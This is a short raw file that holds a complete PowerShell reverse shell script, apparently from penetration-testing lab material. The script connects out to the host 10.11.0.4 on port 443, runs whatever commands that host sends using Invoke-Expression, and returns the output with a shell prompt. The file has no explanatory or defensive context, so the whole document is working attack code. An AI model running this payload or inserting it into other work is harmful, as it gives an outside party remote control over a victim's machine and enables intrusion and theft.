 $client = New-Object System.Net.Sockets.TCPClient('10.11.0.4',443);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
    $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
    $sendback = (iex $data 2>&1 | Out-String );
    $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
    $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
    $stream.Write($sendbyte,0,$sendbyte.Length);
    $stream.Flush();
}
$client.Close();